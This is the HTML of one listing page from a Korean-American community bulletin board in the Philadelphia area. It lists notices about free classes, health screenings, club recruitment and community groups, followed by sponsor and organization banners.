		<div class="kboard-sort">
			<form id="kboard-sort-form-6" method="get" action="/board/?pageid=10">
				<input type="hidden" name="pageid" value="1"><input type="hidden" name="mod" value="list"><input type="hidden" name="kboard_list_sort_remember" value="6">				
				<select name="kboard_list_sort" onchange="jQuery('#kboard-sort-form-6').submit();">
					<option value="newest" selected>최신순</option>
					<option value="best">추천순</option>
					<option value="viewed">조회순</option>
					<option value="updated">업데이트순</option>
				</select>
			</form>
		</div>
	</div>
	<!-- 게시판 정보 끝 -->
	
	<!-- 카테고리 시작 -->
		<!-- 카테고리 끝 -->
	
	<!-- 리스트 시작 -->
	<div class="kboard-list">
		<table>
			<thead>
				<tr>
					<td class="kboard-list-uid">번호</td>
					<td class="kboard-list-title">제목</td>
					<td class="kboard-list-user">작성자</td>
					<td class="kboard-list-date">작성일</td>
					<td class="kboard-list-vote">추천</td>
					<td class="kboard-list-view">조회</td>
				</tr>
			</thead>
			<tbody>
								<tr class="kboard-list-notice">
					<td class="kboard-list-uid">공지사항</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=243">
							<div class="kboard-default-cut-strings">
																								[ 연중 / 장기간 지속되는 이벤트 전체 보기 ]								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.07</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 37990</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.07</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">37990</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">17</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=31">
							<div class="kboard-default-cut-strings">
																								필라미싱 - 춘 하계 무료 점검 안내 (4/1/18~10/30/18)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7020</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7020</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">16</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=30">
							<div class="kboard-default-cut-strings">
																								필라한인회 민원업무 개시								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6983</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6983</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">15</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=29">
							<div class="kboard-default-cut-strings">
																								자폐아 부모 모임 (매달 셋째주 금요일 저녁)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7173</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7173</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">14</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=28">
							<div class="kboard-default-cut-strings">
																								필라 흥사단 무료 기타 교실 (매주 목요일 저녁)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7115</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7115</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">13</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=27">
							<div class="kboard-default-cut-strings">
																								무료 암 검진 신청 (저소득층, 무보험가입자)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6861</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6861</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">12</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=26">
							<div class="kboard-default-cut-strings">
																								무료 한국어 문화 교실 (매주 일요일 오후)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6848</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6848</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">11</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=25">
							<div class="kboard-default-cut-strings">
																								화엄사 서도 회원 모집 (매주 화요일 오후)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6839</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6839</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">10</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=24">
							<div class="kboard-default-cut-strings">
																								원광복지회관 무료 영어/시민권공부 (매주 월,수요일 저녁)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7340</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7340</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">9</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=23">
							<div class="kboard-default-cut-strings">
																								쉐퍼드콰이어 단원 모집 (필라델피아/체리힐)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7377</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7377</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">8</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=22">
							<div class="kboard-default-cut-strings">
																								필라 국악원 단원 모집								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7022</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7022</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">7</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=21">
							<div class="kboard-default-cut-strings">
																								필라 청춘합창단 단원 모집								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7051</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7051</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">6</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=20">
							<div class="kboard-default-cut-strings">
																								우정 테니스 클럽 회원 모집 (매주 금요일 저녁)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7705</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7705</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">5</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=19">
							<div class="kboard-default-cut-strings">
																								필라 한인 탁구협회 회원 모집 (매주 월,목,토요일)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7564</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7564</td>
				</tr>
												<tr class="kboard-list-selected">
					<td class="kboard-list-uid">4</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=18">
							<div class="kboard-default-cut-strings">
																								필라 한인 농구협회 회원 모집								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7671</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7671</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">3</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=17">
							<div class="kboard-default-cut-strings">
																								남부 뉴저지 탁구동호회 회원 모집 (목요일 저녁)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 7083</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">7083</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">2</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=16">
							<div class="kboard-default-cut-strings">
																								나라와 민족을 위한 기도 모임 (매주 화요일 저녁)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6796</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6796</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">1</td>
					<td class="kboard-list-title">
						<a href="/board/?pageid=10&mod=document&uid=15">
							<div class="kboard-default-cut-strings">
																								내 몸을 살리는 요가 (매주 수,금요일 저녁)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2018.05.21</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 6852</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2018.05.21</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">6852</td>
				</tr>
											</tbody>
		</table>
	</div>
	<!-- 리스트 끝 -->
	
	<!-- 페이징 시작 -->
	<div class="kboard-pagination">
		<ul class="kboard-pagination-pages">
			<li class="first-page"><a href="?pageid=1&mod=list&uid=18">처음</a></li><li class="prev-page"><a href="?pageid=9&mod=list&uid=18">«</a></li><li><a href="?pageid=1&mod=list&uid=18">1</a></li><li><a href="?pageid=2&mod=list&uid=18">2</a></li><li><a href="?pageid=3&mod=list&uid=18">3</a></li><li><a href="?pageid=4&mod=list&uid=18">4</a></li><li><a href="?pageid=5&mod=list&uid=18">5</a></li><li><a href="?pageid=6&mod=list&uid=18">6</a></li><li><a href="?pageid=7&mod=list&uid=18">7</a></li><li><a href="?pageid=8&mod=list&uid=18">8</a></li><li><a href="?pageid=9&mod=list&uid=18">9</a></li><li class="active"><a href="?pageid=10&mod=list&uid=18" onclick="return false">10</a></li>		</ul>
	</div>
	<!-- 페이징 끝 -->
	
	<!-- 검색폼 시작 -->
	<div class="kboard-search">
		<form id="kboard-search-form-6" method="get" action="/board/?pageid=10">
			<input type="hidden" name="pageid" value="1"><input type="hidden" name="mod" value="list">			
			<select name="target">
				<option value="">전체</option>
				<option value="title">제목</option>
				<option value="content">내용</option>
				<option value="member_display">작성자</option>
			</select>
			<input type="text" name="keyword" value="">
			<button type="submit" class="kboard-default-button-small">검색</button>
		</form>
	</div>
	<!-- 검색폼 끝 -->
	
		
		<div class="kboard-default-poweredby">
		<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
	</div>
	</div>

		</div>
	</div>
<div class="aio-icon-component  vc_custom_1614709830723   style_1"><div id="Info-box-wrap-4964" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-default"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#3a4afc;font-size:32px;display:inline-block;">
	<i class="Defaults-envelope"></i>
</div></div></div></div><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-4964 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">*** 뉴스 또는 게시 요청 문의: 이메일 (info@philain.com), 문자/카톡(267-616-7184)</h3></div> <!-- header --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1588958400087 tdi_8 ">
<style scoped>.vc_custom_1588958400087{margin-top:40px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>한인회  및  비영리단체  홈페이지  바로가기</span></h4></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://philain.com/"><img decoding="async" class="alignnone wp-image-13451 size-medium" src="https://philain.com/wp-content/uploads/2021/02/필라인게시판로고3-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://homepy.korean.net/~phila/www/index.htm" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-medium wp-image-10907" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인회-300x55.jpg" alt="" width="300" height="55" /> </a>  <a href="https://www.snjkorean.com/" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-medium wp-image-10910" src="https://philain.com/wp-content/uploads/2021/02/남부뉴저지-한인회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.delawarekorean.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10911" src="https://philain.com/wp-content/uploads/2021/02/델라웨어-한인회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://overseas.mofa.go.kr/us-newyork-ko/index.do" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10901" src="https://philain.com/wp-content/uploads/2021/02/주-뉴욕-대한민국-총영사관-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://naksmac.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10914" src="https://philain.com/wp-content/uploads/2021/02/재미한국학교-동중부지역협의회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://www.pksca.us/index.php?mid=index" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10917" src="https://philain.com/wp-content/uploads/2021/02/필라델피아한인노인회-300x55.jpg" alt="" width="300" height="55" /></a>  <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10916" src="https://philain.com/wp-content/uploads/2021/02/몽고메리카운티한인노인회-300x55.jpg" alt="" width="300" height="55" />  <a href="https://philain.com/21st-akcls" target="_blank" rel="noopener noreferrer"> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14832" src="https://philain.com/wp-content/uploads/2021/02/21세기한중미지도자-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://philain.com/%ec%9b%94%eb%82%a8%ec%a0%84-%ec%b0%b8%ec%a0%84-%eb%af%b8%ec%a3%bc%ed%95%9c%ec%9d%b8-%eb%af%b8%ea%b5%ad-%ec%9e%ac%ed%96%a5%ea%b5%b0%ec%9d%b8%ea%b3%bc-%eb%8f%99%ec%9d%bc%ed%95%9c-%eb%8c%80%ec%9a%b0"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-11179" src="https://philain.com/wp-content/uploads/2021/02/베트남전-참전-전우회-300x55.jpg" alt="" width="300" height="55" /></a>  <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-11180" src="https://philain.com/wp-content/uploads/2021/02/재향군인회-300x55.jpg" alt="" width="300" height="55" />  <a href="https://jaisohn.org/korean/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-19310 size-medium" src="https://philain.com/wp-content/uploads/2021/03/서재필기념재단-300x55.jpg" alt="" width="300" height="55" srcset="https://philain.com/wp-content/uploads/2021/03/서재필기념재단-300x55.jpg 300w, https://philain.com/wp-content/uploads/2021/03/서재필기념재단-150x27.jpg 150w, https://philain.com/wp-content/uploads/2021/03/서재필기념재단.jpg 660w" sizes="auto, (max-width: 300px) 100vw, 300px" />  </a><a href="https://www.kacp-philly.org/korean" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10905" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인유권자연대-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://nuac.go.kr/index.jsp" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10913" src="https://philain.com/wp-content/uploads/2021/02/민주평화통일자문회의-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://kaccusa.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10904" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인상공인협회-300x55.jpg" alt="" width="300" height="55" /></a> <a href="https://kaccusa.org/" target="_blank" rel="noopener noreferrer"><br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10912" src="https://philain.com/wp-content/uploads/2021/02/미주한인상공회의소협회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.koreancenter.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10909" src="https://philain.com/wp-content/uploads/2021/02/필라한인지역개발봉사센터-300x55.jpg" alt="" width="300" height="55" /></a></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1588958377031 tdi_10 ">
<style scoped>.vc_custom_1588958377031{margin-top:40px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>일반 단체 홈페이지 바로가기</span></h4></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://pkma1.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10906" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인음악인협회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://kagropa.com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10908" src="https://philain.com/wp-content/uploads/2021/02/필라델피아한인식품인협회-300x55.jpg" alt="" width="300" height="55" /></a><a href="https://philaktennis.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10903" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인-테니스-협회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.kttausa.org/philadelphia" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10927" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-탁구-협회-1-300x55.jpg" alt="" width="300" height="55" /></a> <a href="https://philabadmintonblog.wordpress.com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10902" src="https://philain.com/wp-content/uploads/2021/02/필라-한인-배드민턴-협회-300x55.jpg" alt="" width="300" height="55" /></a></p>

		</div>
	</div>
</div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681401456544 tdi_14 ">
<style scoped>.vc_custom_1681401456544{margin-top:-15px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>Sponsored by</span></h4></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1704752655544 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://chonglawfirm.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" width="1317" height="363" alt="지미정-배너3" title="지미정-배너3" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1716342899869 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" width="1317" height="363" alt="서재필재단_5-20-24" title="서재필재단_5-20-24" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1720405895928 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" width="1317" height="363" alt="푸른약국-배너" title="푸른약국-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1720405905774 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" width="1317" height="363" alt="조남수카이로-배너" title="조남수카이로-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1682707525534 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" width="1317" height="363" alt="catadi-3" title="catadi-3" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1621863647788 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.sepapain.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" width="1317" height="363" alt="Dr.SoonJung-배너2" title="Dr.SoonJung-배너2" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113404561 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" width="1317" height="363" alt="Y2 Academy-2" title="Y2 Academy-2" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1621863601943 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://www.koreanfuneral.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg" width="1317" height="363" alt="김기호예의원-배너" title="김기호예의원-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113312513 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://philain.com/aurora/" target="_blank"><img 